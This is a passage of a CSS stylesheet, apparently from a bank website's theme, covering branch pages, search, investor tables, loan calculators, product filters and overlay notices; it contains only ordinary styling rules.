	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}*/
.branch-detail .heading {
  min-height: unset;
  /*max-height: 100px;*/
}
.branch-img {
  background-size: cover;
  min-height: 360px;
}
.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #444;
}
.branch-adr .twentyfour-ico {
  margin: 0.5em 0;
  color: #666666 !important;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #444;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #444;
}
a.appointment-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.appointment-grey-ico:hover {
	color: #444;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	font-size: 0.9em;
	color: #666;
	padding: 0 1em 0 0;
}
/*.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #222;
}
.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #222;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #222;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	color: #666;
	padding: 0 1em;
}*/

/* Clean Lead Form */
#cleanform {
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-o-transition: all 0.2s;
 	transition: all 0.2s;
	animation-duration: 0.5s !important;
}
#cleanform .whiteform {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#cleanform .whiteform h2 {
	font-size: 24px;
	text-align: center;
	padding: 0 0 0.5em;
}
#cleanform .whiteform .row {
	margin: 0 0 2em;
}
#cleanform .whiteform input[type='text'],#cleanform .whiteform textarea {
	width: 100%;
	border: 0;
	padding: 0.5em 0;
	background: transparent;
	border-bottom: 1px solid #ccc;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform textarea {
	min-height: 120px;
}
#cleanform .whiteform input[type='text']:focus,#cleanform .whiteform textarea:focus {
	border-bottom: 1px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform .method {
	padding-right: 1em;
}
#cleanform .whiteform button {
	display: block;
	margin: 1em auto 0;
	font-size: 21px;
	line-height: 1.5;
	border: 2px solid #222;
	color: #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.25em 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
#cleanform .whiteform button:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
#cleanform iframe {
  width: 100% !important;
}

/* Search */
.search-results {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 3em 1em;
}
.search-results ol.search-results {
	background: transparent;
	list-style-type: none;
}
.search-results h1 {
	margin: 0;
	text-align: center;
}
.search-results h2 {
	display: none;
}
.search-header,.search-template {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
#search-form:before,#search-form:after {
	content: " ";
	display: table;
}
#search-form:after {
	clear: both;
}
#search-form {
	*zoom: 1;
}
#search-form .form-type-search label,#edit-help-link {
	display: none;
}
#search-form input.form-search {
	display: block;
	width: 92%;
	border: 1px solid #ccc;
	padding: 0.5em;
	background: #fff;
	border-bottom: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#search-form input.form-search:focus {
	border: 1px solid #333;
}
#search-form input#edit-submit {
	display: block;
	width: 98%;
	font-size: 18px;
	border: 0;
	color: #fff;
	margin: 0;
	padding: 0.6em 1.5em;
	text-align: center;
	text-transform: uppercase;
	background: #006942;
	-webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#search-form input#edit-submit:hover {
	background: #004b2f;
}
.search-template .item-list .search-results {
	padding: 0;
}
.search-template .item-list ol {
	margin: 0;
}
.search-template .item-list ol li {
	margin: 0;
	padding: 2em 0;
	border-bottom: 1px solid #ccc;
}
.search-template .item-list ol li:last-child {
	border-bottom: 0px;
}
.search-template .item-list ol li a {
	color: #006942;
}
.search-template .item-list ol li a:hover {
	color: #222;
}
h3.search-result__title {
	font-size: 24px;
	margin: 0 0 0.25em;
}
.search-result__snippet {
	font-size: 18px;
	margin: 0;
}
.search-result__info {
	display: none;
}

/* Investors */
.investor .heading h1 {
	padding-top: 0px !Important;
}
.investor #menu {
	padding-top: 5em;
}
.investor a.login {
	text-transform: none;
}
.investor-content {
	background: #fff;
	padding: 2em 1em;
}
.investor-content .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.investor-content h1,.investor-content h2,.investor-content h3,.investor-content h4,.investor-content h5,.investor-content h6 {
	font-weight: 700;
	color: #006942;
}
.investor-content h1 a,.investor-content h2 a,.investor-content h3 a,.investor-content h4 a,.investor-content h5 a,.investor-content h6 a {
	color: #006942;
}
.investor-content h1 a:hover,.investor-content h2 a:hover,.investor-content h3 a:hover,.investor-content h4 a:hover,.investor-content h5 a:hover,.investor-content h6 a:hover {
	color: #222;
}
.investor-content p a {
	color: #006942;
}
.investor-content p a:hover {
	color: #222;
}
.investor-content table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.investor-content table th {
	vertical-align: bottom;
	display:table-cell;
}
.investor-content table td {
	vertical-align: top;
	display:table-cell;
}
.investor-content table tr.hd th {
	background: #666;
	color: #fff;
}
.investor-content table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.investor-content table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.investor-content table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Rate Button */
.rate-btn a {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 1.5em;
	margin: 0.5em auto;
	text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.rate-btn a:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

/* Case Study Video */
.video-poster {
  position: relative;
  cursor: pointer;
}
.video-poster a {
  cursor: pointer;
}
.video-ico {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/video-play.png') center center no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
}
.video-embed {
  display: none;
  width: 100%;
  height: auto;
}
.video-embed video {
  width: 100%;
  height: auto;
}

/* Calculators */
.calc-right {
  border: 2px solid #eee;
  padding: 5%;
}
.calc-left {
  margin-bottom: 2em;
}
.calc-left-hd {
  font-size: 21px;
  color: #222;
	padding: 0 0 1em;
	margin: 0;
}
.calc-form label {
  display: block;
  font-size: 18px;
}
.calc-field-full,.calc-field-split {
	display: block;
  margin: 0 0 0.5em;
}
.calc-form input,.calc-form select {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.25em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.calc-form input:focus {
	border: 1px solid #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-form .error {
  display: block;
  font-size: 14px;
  font-style: italic;
  color: #c00;
  width: 100%;
}
.calc-field-full input {
  width: 85%;
}
.calc-field-full input.error,.calc-field-full select.error {
  font-size: 18px !important;
}
.calc-field-full input.email,.calc-field-full input.phone,.calc-field-full input.county {
  width: 92%;
}
.calc-field-full select {
  width: 98%;
}
.calc-field-full select {
  height: 42px;
}
input.homevalue {
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-three span {
  display: inline-block;
  float: left;
  width: 15%;
  line-height: 48px;
  height: 54px;
  color: #666;
  text-align: center;
}
input.downpayment {
  display: block;
  float: left;
  width: 30%;
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
input.percentage {
  display: block;
  float: left;
  width: 15%;
  text-align: right;
  padding-right: 42px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/percent.png') right center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-two input {
  display: inline-block;
  float: left;
  width: 40%;
}
.calc-field-split-two input:first-child {
  margin-right: 5%;
}
.calc-field-submit button {
	display: inline-block;
	width: 98%;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	margin: 1em 0 0;
	padding: 0.5em 2em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-field-submit button:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.calc-right-hd h2 {
	color: #006942;
  margin: 0 0 0.5em;
  text-align: left;
}
a.schedule {
  display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 14px 14px;
	font-size: 15px;
	line-height: 1.1;
	color: #666;
	padding-left: 21px;
}
a.schedule:hover {
 	color: #333;
}
.calc-right-graph canvas {
  margin: 0 auto 1em;
  max-width: 240px;
}
.calc-label {
  color: #666;
  text-align: center;
}
.calc-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  text-align: center;
}
.calc-amount:before {
  content: '$';
  font-size: 24px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-rates {
  padding-bottom: 1em;
}
.calc-right-rates table th {
  background: #fff;
  color: #333;
  border-bottom: 2px solid #ddd;
}
.calc-right-rates table th,.calc-right-rates table td {
  padding: 0.75em;
  font-size: 14px;
}
.calc-right-row {
  border-top: 1px solid #ddd;
  padding: 1.25em 0 0.75em;
}
.calc-right-row:first-child {
  border-top: 0px;
}
.calc-right-color {
  display: block;
  float: left;
  width: 5%;
  min-height: 24px;
}
.calc-dark {
  background-color: #2b6340;
}
.calc-medium {
  background-color: #4c9d68;
}
.calc-light {
  background-color: #71d489;
}
.calc-right-name {
  display: block;
  float: left;
  width: 60%;
  margin: 0 1em;
}
.calc-right-amount {
  display: block;
  float: left;
  width: 25%;
  font-size: 24px;
  text-align: right;
  font-weight: bold;
  color: #333;
}
.calc-right-amount:before {
  content: '$';
  font-size: 16px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-list a.download {
	display: block;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-right-list a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.calc-right-list a.apply {
	display: block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	background: #006942;
	border: 2px solid #006942;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-right-list a.apply:hover {
	color: #fff;
	background: #333;
	border: 2px solid #333;
}
.cal-pdf {
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo {
  display: block;
  height: auto;
  margin: 0 auto;
  text-align: center;
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo img {
  display: block;
  max-width: 160px;
  height: auto;
  padding: 1em;
  text-align: center;
}
.calc-pdf .calc-left {
  display: inline-block;
  width: 25%;
  padding: 1em 0 0;
}
.calc-pdf .calc-form label {
  color: #006942 !important;
  font-weight: bold !important;
}
.calc-pdf .calc-right {
  display: inline-block;
  width: 60%;
  background-color: #ffffff;
  padding: 1.5em 1.5em 0;
}
.calc-pdf .calc-right-row {
  display: flex;
  float: none;
  border-top: 1px solid #ddd;
}
.calc-pdf .calc-right table {
  width: 100%;
  background-color: #ffffff;
  border: 0px !important;
  margin-bottom: 0 !important;
  padding: 0;
}
.calc-pdf .calc-right table th,.calc-pdf .calc-right table td {
  text-align: left;
  font-size: 14px !important;
  line-height: 16px !important;
  border: 0px !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.calc-pdf .calc-right-graph,.calc-pdf .calc-right-list {
  float: none;
  width: 100%;
}
.calc-pdf .calc-right-color {
  display: none;
}
.calc-pdf .calc-right-name,.calc-pdf .calc-right-amount {
  flex: 1;
}
.calc-right-rates th.calc-center,.calc-right-rates td.calc-center {
  text-align: center;
}
.calc-pdf .calc-left-hd {
  font-size: 21px;
}
.calc-pdf .calc-form label {
  font-size: 16px;
}
#paymentschedule {
  margin: 0;
}
#paymentschedule table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
#paymentschedule table th {
	vertical-align: bottom;
	display:table-cell;
}
#paymentschedule table td {
	vertical-align: top;
	display:table-cell;
	text-align: right;
}
#paymentschedule table tr td:first-child {
	text-align: center;
}
#paymentschedule table th {
	background: #444;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
	text-align: right;
}
#paymentschedule table tr th:first-child {
	text-align: center;
}
#paymentschedule table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
#paymentschedule table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Checking Filters */
.product {
  position: relative;
}
.product-ctas {
    position: absolute;
    bottom: 5%;
    width: 80%;
}
.product a.custom-link {
	display: block;
	color: #222 !important;
	margin: 0.5em auto;
	padding: 0;
	text-align: center;
}
.product a.custom-link:hover {
	color: #111111 !important;
}
.business-categories .product,.secondary-business .product {
  border-top: 10px solid #003869;
}
.agriculture-categories .product,.secondary-agriculture .product {
  border-top: 10px solid #9d5842;
}
.business-categories .product h2,.business-categories .product h2 a,.business-categories .product h3,.business-categories .product h3 a,.secondary-business .product h2,.secondary-business .product h2 a,.secondary-business .product h3,.secondary-business .product h3 a {
  color: #003869;
}
.agriculture-categories .product h2,.agriculture-categories .product h2 a,.agriculture-categories .product h3,.agriculture-categories .product h3 a,.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.secondary-wealth .product h2,.secondary-wealth .product h2 a,.secondary-wealth .product h3,.secondary-wealth .product h3 a {
  color: #222;
}
.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.business-categories .product a.btn,.secondary-business .product a.btn {
  border: 2px solid #003869;
  color: #003869;
}
.business-categories .product a.btn:hover,.secondary-business .product a.btn:hover {
  border: 2px solid #003869;
  background: #003869;
  color: #fff !important;
}
.business-categories .product a.lk,.secondary-business .product a.lk {
  color: #003869;
}
.secondary-wealth .product a.btn {
  border: 2px solid #222;
  color: #222;
}
.secondary-wealth .product a.btn:hover {
  border: 2px solid #222;
  background: #222;
  color: #fff !important;
}
.secondary-wealth .product a.lk {
  color: #222;
}
.agriculture-categories .product a.btn,.secondary-agriculture .product a.btn {
  border: 2px solid #9d5842;
  color: #9d5842;
}
.agriculture-categories .product a.btn:hover,.secondary-agriculture .product a.btn:hover {
  border: 2px solid #9d5842;
  background: #9d5842;
  color: #fff !important;
}
.agriculture-categories .product a.lk,.secondary-agriculture .product a.lk {
  color: #9d5842;
}
.product-filters {
  display: block;
  max-width: 1140px;
  margin: 0 auto;
  padding: 1.5em 1.5em 1em;
  text-align: left;
  border-top: 1px solid #ccc;
}
.product-filters h3 {
  display: block;
  max-width: 480px;
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 0.75em;
  margin: 0 auto 1em;
  text-align: center;
}
.product-filters a {
  display: block;
  padding: 0;
  margin: 0 0 1em;
  padding-left: 32px;
  font-size: 14px;
  height: 24px;
  color: #444;
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left top no-repeat;
  background-size: 24px auto;
}
.product-filters a:hover {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
}
.personal .product-filters a:hover {
  color: #006942;
}
.business .product-filters a:hover {
  color: #003869;
}
.wealth .product-filters a:hover {
  color: #222;
}
.agriculture .product-filters a:hover {
  color: #9d5842;
}
.product-filters a.checked {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
  color: #003869;
}
.personal .product-filters a.checked {
  color: #006942;
}
.business .product-filters a.checked {
  color: #003869;
}
.wealth .product-filters a.checked {
  color: #222;
}
.agriculture .product-filters a.checked {
  color: #9d5842;
}
.clear-filters {
  text-align: center;
  padding-bottom: 1em;
}
.clear-filters a {
  display: inline-block;
  padding: 0;
  font-weight: bold;
  font-size: 14px !important;
  line-height: 1.1;
  height: 16px;
  color: #222;
  text-transform: uppercase;
  background: none;
}
.business-categories a.comparison-btn,.secondary-business a.comparison-btn {
  color: #003869;
}
.business .comparison table a {
  color: #003869;
}
.agriculture-categories a.comparison-btn,.secondary-agriculture a.comparison-btn {
  color: #9d5842;
}
.agriculture .comparison table a {
  color: #9d5842;
}

/* Transitional Overlay */
#transitional,#transitional-adv,#transitional-mbank,#transitional-investors,#transitional-charter {
	display:none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 6em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#transitional .whitemessage, #transitional-adv .whitemessage,#transitional-mbank .whitemessage,#transitional-investors .whitemessage,#transitional-charter .whitemessage  {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#transitional .whitemessage p, #transitional-adv .whitemessage p, #transitional-mbank .whitemessage p, #transitional-investors .whitemessage p, #transitional-charter .whitemessage p {
  margin: 0 0 1em;
}
#transitional .whitemessage h4 a,#transitional .whitemessage p a, #transitional-adv .whitemessage h4 a,#transitional-adv .whitemessage p a, #transitional-mbank .whitemessage h4 a,#transitional-mbank .whitemessage p a, #transitional-investors .whitemessage h4 a,#transitional-investors .whitemessage p a, #transitional-charter .whitemessage h4 a,#transitional-charter .whitemessage p a {
	color: #006942;
}
#transitional .whitemessage h4 a:hover,#transitional .whitemessage p a:hover, #transitional-adv .whitemessage h4 a:hover,#transitional-adv .whitemessage p a:hover, #transitional-mbank .whitemessage h4 a:hover,#transitional-mbank .whitemessage p a:hover, #transitional-investors .whitemessage h4 a:hover,#transitional-investors .whitemessage p a:hover, #transitional-charter .whitemessage h4 a:hover,#transitional-charter .whitemessage p a:hover {
	color: #222;
}
#transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
  margin: 1em 0;
}
#transitional .whitemessage a.btn-green, #transitional-adv .whitemessage a.btn-green, #transitional-mbank .whitemessage a.btn-green, #transitional-investors .whitemessage a.btn-green, #transitional-charter .whitemessage a.btn-green {
  display: block;
  margin: 2em auto 0 !important;
  max-width: 140px;
}

/* Plan Steps */
ol.plan-steps {
	list-style: none;
	padding: 0;
	counter-reset: plan-step-counter;
}
ol.plan-steps li {
	counter-increment: plan-step-counter;
	margin: 0.25em;
	text-align: left;
	border-top: 1px solid #ddd;
	padding: 1em 0 1.5em;
}
ol.plan-steps li::before {
	content: counter(plan-step-counter);
	background: #fff;
	border: 4px solid #f8e9d5;
	font-size: 21px;
	font-weight: 700;
	width: 2.5rem;
	height: 2.5rem;
	border-radius: 50%;
	display: inline-block;
	line-height: 2.5rem;
	color: #006942;
	text-align: center;
	margin-right: 0.5rem;
}
ol.plan-steps li h3 {
	display: inline-block;
	font-size: 21px;
}
ol.plan-steps li h4 {
	font-size: 18px;
	font-weight: 700;
	margin: 0.5em 0 0.25em;
}
ol.plan-steps li p {
	max-width: 100%;
	margin-top: 0;
}

.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
	padding: 2em 1em;
}
.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1) {
	padding: 2em 1em 1em;
}

.venns {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  text-align: center;
}
.venn {
  position: relative;
  display: block;
  width: 200px;
  height: 200px;
  z-index: 99;
  color: #fff;
  background: rgba(0,105,66,0.5);
  -webkit-border-radius: 400px;
  -moz-border-radius: 400px;
  border-radius: 400px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.business .venn {
  background: rgba(0,56,105,0.5) !important;
}
/*.venn:hover {
  background: rgba(0,105,66,0.95);
}
.business .venn:hover {
  background: rgba(0,56,105,0.95) !important;
}*/
.venn-ctr {
  position: absolute;
  top: 35%;
  left: 25%;
}
.venn h2 {
  font-size: 18px;
  text-align: center;
}
.venn p {
  display: none;
  font-size: 14px;
  text-align: center;
}
/*.venn1:hover,.venn2:hover,.venn3:hover {
  width: 200px;
  height: 200px;
  z-index: 999;
}
.venn1:hover .venn-ctr,.venn2:hover .venn-ctr,.venn3:hover .venn-ctr {
  top: 11%;
  left: 0;
  padding: 3em 3em 0;
}*/
.venn1 {
	opacity: 0;
  margin-left: 10px;
	animation-name: fadein;
	animation-delay: 1s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn2 {
  margin-top: -200px;
  margin-left: 175px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn3 {
  margin-top: -50px;
  margin-left: 95px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 3s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}

/* Account Setup */
.setup-carousel {
  background: #222;
  margin-bottom: 6em;
	-webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
}
.setup-img img {
  margin: 0 !important;
}
.setup-txt {
  padding: 2em;
  color: #fff;
  font-size: 16px;
  max-width: 80%;
}
.setup-txt h3 {
  font-size: 1.17em !important;
  margin: 1em 0 !important;
  color: #fff !important;
  text-align: left !important;
}
.setup-txt p {
  margin: 1em 0 !important;
